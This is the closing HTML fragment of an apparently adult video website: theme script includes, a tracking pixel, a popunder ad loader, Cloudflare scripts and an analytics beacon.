</script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1721503981" id="wpst-main-js"></script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>  <!-- Other scripts --> <!-- Pixel Code for https://proofomo.com/ -->  <script defer src="https://proofomo.com/pixel/xehd70j5579nexjm5s2y1h7gyr422dpv" type="b3a84ce0845b4d87718ee64c-text/javascript"></script>  <!-- END Pixel Code -->  <script type="b3a84ce0845b4d87718ee64c-text/javascript">
var popunder = {expire: 12, url: "https://hentai.pink/go/lovescape"};
</script>  <script src="https://lol-playadultnew.com/js/popunder.js" type="b3a84ce0845b4d87718ee64c-text/javascript"></script> <!-- Mobile scripts -->  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3a84ce0845b4d87718ee64c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"913a2d445673428d9768a3ace84b9ee2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--Generated by Endurance Page Cache-->